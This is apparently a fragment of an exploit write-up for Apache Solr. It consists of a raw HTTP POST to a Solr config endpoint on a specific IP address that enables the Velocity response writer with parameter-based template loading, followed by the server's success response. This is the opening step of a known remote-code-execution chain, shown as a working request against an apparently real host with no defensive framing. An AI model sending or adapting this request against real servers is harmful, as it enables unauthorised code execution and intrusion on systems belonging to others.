 POST /solr/mgtv/config HTTP/1.1
Host: 103.15.85.78:8083
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/json
Content-Length: 259

{
  "update-queryresponsewriter": {
    "startup": "lazy",
    "name": "velocity",
    "class": "solr.VelocityResponseWriter",
    "template.base.dir": "",
    "solr.resource.loader.enabled": "true",
    "params.resource.loader.enabled": "true"
  }
}
HTTP/1.1 200 OK
Content-Type: text/plain;charset=utf-8
Connection: close

{
  "responseHeader":{
    "status":0,
    "QTime":500},
  "WARNING":"This response format is experimental.  It is likely to change in the future."}